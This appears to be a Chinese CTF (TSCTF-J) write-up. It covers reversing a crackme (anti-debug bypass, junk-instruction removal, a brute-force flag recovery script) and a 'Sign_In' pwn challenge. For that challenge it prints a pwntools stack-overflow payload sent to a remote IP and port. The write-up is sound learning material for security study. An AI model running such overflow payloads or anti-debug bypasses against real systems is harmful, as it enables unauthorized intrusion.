
返回sub_402870,进入函数sub_402430,发现他大概率是在做加密

sub_402660内再次发现dword_408160,并且这次是利用他在做加密,马上翻回去,发现一共做了+21 +21 +14三次操作,现在值为56

尝试调试,发现程序输出了welcome后依然闪退,使用百度遍历可能的关键字,发现NtSetInformationThread是个反调试方法
把带NtSetInformationThread那一行nop掉,成功反反调试
把v10!=59的判断条件反转,便于调试

调试过程中发现第二个花指令

和第一个花指令类似,nop掉E9 ED,然后creat function,f5后发现函数sub_555D80

(实际上他是个异或)
下面一系列重复操作




并且
(10进制的66666)
那懂了,观察sub_402870,rand的随机化种子是0,我们可以直接预处理出来,然后枚举可能的字符与byte_406358存的值进行比对
下面那一坨是md5 32位小写加密的比对,按下不表
可以写出解密脚本
char byte_406334[] =
{
0x5C, 0x0D, 0x0F, 0x5C, 0x09, 0x5A, 0x5B, 0x0C, 0x0D, 0x5C,
0x0E, 0x5E, 0x08, 0x0C, 0x0C, 0x01, 0x0D, 0x01, 0x5D, 0x0A,
0x5D, 0x0F, 0x01, 0x0E, 0x01, 0x0B, 0x08, 0x59, 0x0B, 0x08,
0x09, 0x5D
};
char rand_ls[] =
{
0x27,0x14,0x27,0x26,0x38,
0x62,0x42,0x56,0x33,0x0d,
0x36,0x01,0x2b,0x52,0x26,
0x16,0x2e,0x56,0x62,0x51,
0x4d,0x5c,0x38,0x07,0x3a,
0x18,0x52,0x29,0x1a,0x4f,
0x2f,0x5b,0x29,0x58,0x08,
0x26,0x0c,0x12,0x39,0x44,
0x22,0x4f,0x18,0x58,0x62,
0x55,0x0d,0x0c,0x4f,0x43,
0x1e,0x05,0x50,0x06,0x59,
0x32,0x1e,0x4d,0x20,0x41,
0x0f,0x25,0x1d,0x03,0x35,
0x05,0x26,0x39,0x63,0x49,
0x62,0x0e,0x54,0x04,0x3d,
0x2b,0x30,0x4c,0x48,0x05,
0x4a,0x35,0x14,0x05,0x28,
0x57,0x05,0x26,0x18,0x24,
0x22,0x5e,0x15,0x4b,0x54,
0x3e,0x19,0x42,0x46,0x1f,
0x44,0x25,0x32,0x25,0x14,
0x1c,0x01,0x18,0x17,0x4b,
0x0c,0x3f,0x42,0x5c,0x14,
0x30,0x33,0x15,0x23,0x45,
0x19,0x4e,0x2f,0x20,0x3b,
0x49,0x1f,0x23,0x52,0x24,
0x44,0x3d,0x0f,0x2b,0x4d,
0x1c,0x18,0x5f,0x45,0x2d,
0x19,0x16,0x08,0x61,0x1b,
0x40,0x29,0x3f,0x30,0x51,
0x30,0x1d,0x0e,0x54,0x3c,
0x2c,0x5c,0x5f,0x3e,0x22
};
char byte_406358[] =
{
0x6B, 0x6F, 0x80, 0x3E, 0x81, 0x85, 0x68, 0x29, 0x28, 0xA1,
0x3A, 0xE3, 0xE2, 0x1D, 0x28, 0x40, 0xD3, 0xD6, 0xD1, 0x06,
0x5B, 0x69, 0x5A, 0x27, 0xF6, 0x03, 0x52, 0x3E, 0x7F, 0x26,
0x66, 0x7E, 0x9F, 0xFD, 0x88, 0x18, 0x46, 0xCC, 0xBC, 0x82,
0x43, 0x82, 0xA6, 0xA5, 0x94, 0x15, 0x1E, 0xED, 0x29, 0x93,
0x87, 0x3F, 0x9A, 0x3C, 0x15, 0x61, 0xA4, 0x3D, 0x5C, 0x00
};
#define mrand rand() % 100 + 1
inline void rand_list()
{
srand(0);
for (rg int i = 0; i < 59; ++i)
{
for (rg int j = 1; j <= 5; ++j)
{
printf("0x%02x,", mrand);
}
__endl;
}
}
inline char encrypt(int i, int j)
{
j ^= rand_ls[i * 5];
// j = ~(rand_ls[i * 5] & j) & (rand_ls[i * 5] | j);
j += rand_ls[i * 5 + 1];
j *= rand_ls[i * 5 + 2];
j -= rand_ls[i * 5 + 3];
j %= 66666;
return j;
}
char flag[233];
int main()
{
// freopen("ts1.out", "w", stdout);
// rand_list();
for (rg int i = 0; i < 59; ++i)
{
for (rg int j = 0; j <= 127; ++j)
{
if (encrypt(i, j) == byte_406358[i])
{
// flag[i] = j;
putchar(j), __endl;
break;
}
}
}
// for (rg int i = 0; i < 32; ++i) flag[i] = (56 ^ byte_406334[i]);
// cout << flag;
// for (rg int i = 0; i < 32; ++i)
// {
// putchar()
// }
return 0;
}
然后就错辣!依稀能看到flag的样子但是他就是错辣!
James你坏事做尽!
upd on 21/20/28
笑嘻了,做错的原因是上面那个脚本随机数的初始只初始了32 * 5, 不是59 * 5的
现在用这个list
char rand_ls[] =
{
0x27,0x14,0x27,0x26,0x38,
0x62,0x42,0x56,0x33,0x0d,
0x36,0x01,0x2b,0x52,0x26,
0x16,0x2e,0x56,0x62,0x51,
0x4d,0x5c,0x38,0x07,0x3a,
0x18,0x52,0x29,0x1a,0x4f,
0x2f,0x5b,0x29,0x58,0x08,
0x26,0x0c,0x12,0x39,0x44,
0x22,0x4f,0x18,0x58,0x62,
0x55,0x0d,0x0c,0x4f,0x43,
0x1e,0x05,0x50,0x06,0x59,
0x32,0x1e,0x4d,0x20,0x41,
0x0f,0x25,0x1d,0x03,0x35,
0x05,0x26,0x39,0x63,0x49,
0x62,0x0e,0x54,0x04,0x3d,
0x2b,0x30,0x4c,0x48,0x05,
0x4a,0x35,0x14,0x05,0x28,
0x57,0x05,0x26,0x18,0x24,
0x22,0x5e,0x15,0x4b,0x54,
0x3e,0x19,0x42,0x46,0x1f,
0x44,0x25,0x32,0x25,0x14,
0x1c,0x01,0x18,0x17,0x4b,
0x0c,0x3f,0x42,0x5c,0x14,
0x30,0x33,0x15,0x23,0x45,
0x19,0x4e,0x2f,0x20,0x3b,
0x49,0x1f,0x23,0x52,0x24,
0x44,0x3d,0x0f,0x2b,0x4d,
0x1c,0x18,0x5f,0x45,0x2d,
0x19,0x16,0x08,0x61,0x1b,
0x40,0x29,0x3f,0x30,0x51,
0x30,0x1d,0x0e,0x54,0x3c,
0x2c,0x5c,0x5f,0x3e,0x22,
0x49,0x34,0x37,0x47,0x14,
0x4b,0x16,0x17,0x0b,0x35,
0x31,0x39,0x0c,0x4c,0x25,
0x14,0x59,0x38,0x30,0x29,
0x37,0x5e,0x38,0x2a,0x05,
0x44,0x11,0x39,0x02,0x1c,
0x0f,0x34,0x54,0x50,0x4b,
0x2f,0x0f,0x64,0x42,0x26,
0x3d,0x35,0x4c,0x3d,0x57,
0x33,0x17,0x22,0x38,0x3a,
0x45,0x62,0x4c,0x2a,0x29,
0x4e,0x2c,0x52,0x11,0x17,
0x30,0x0d,0x5c,0x18,0x21,
0x60,0x42,0x07,0x4c,0x50,
0x1c,0x22,0x36,0x30,0x53,
0x3f,0x02,0x2d,0x39,0x2e,
0x5c,0x3c,0x0f,0x0e,0x5f,
0x37,0x42,0x13,0x4e,0x54,
0x59,0x5f,0x09,0x06,0x4d,
0x62,0x23,0x4e,0x15,0x1a,
0x1f,0x35,0x49,0x2e,0x43,
0x3e,0x3a,0x5a,0x3c,0x0b,
0x4c,0x29,0x41,0x1b,0x5e,
0x62,0x10,0x5a,0x5d,0x3d,
0x52,0x61,0x0c,0x50,0x4f,
0x37,0x3b,0x63,0x25,0x04,
0x3b,0x2c,0x18,0x54,0x04
};
根据后面所言要用md5加密,且已知加密是d57d1bc45d6f044959e2e796930a301e(exp后面有输出md5的部分),则遍历可能的flag并加密与之对比
得到flag
TSCTF-J{cRaCK_sMC_ls_S0_eA2Y_AnD_i_B3iLeVE_y0u_CAN_ALLKILL}
PWN
Sign_In
扔进IDA

发现s距离栈底32(20h)byte,v5距离栈底4 byte,即两者相距28 byte
且fgets函数内可以读取的是64,此时可以栈溢出
考虑用垃圾数据覆盖掉中间地址(我采用了28个'A'),用b'data'打包成字节覆盖上去
在int上覆写数据,考虑到是64位elf,打包为p64(777)
这样v5 = 777,可以进行交互了
虚拟机内运行脚本
from pwn import *
io = remote("70.34.205.1", 11000)
io.recv()
payload = b'A' * 28 + p64(777)
io.sendline(payload)
io.recv()
io.interactive()

得到flag
TSCTF-J{We1c03m_t0_Pwn_wor1d_!}
和攻防世界新手区T2完全不一样呢
宣讲彩蛋

仰(羊)天(天秤座)大(无限)笑(鸮)出(没get到)门去(曲奇)
我(卧床)辈(奖杯)岂(7点)是(屎)蓬(B是硼)蒿(没get到)人
得到flag
TSCTF-J{仰天大笑出门去我辈岂是蓬蒿人}
有个抽象人第二句最开始想的是躺赢食屎逼真人但我不说他是谁
小结
本来信心满满想要AK re的,结果还是太菜了,crackme卡了林林总总10小时没做出来
确实感觉很接近正解了,但是这并不能否认500 = 0的结果
总的来说还是太菜了,并且有好多题都是没有理解透彻原理就上的暴力破解,希望后面还是把这次的题弄的更透彻些吧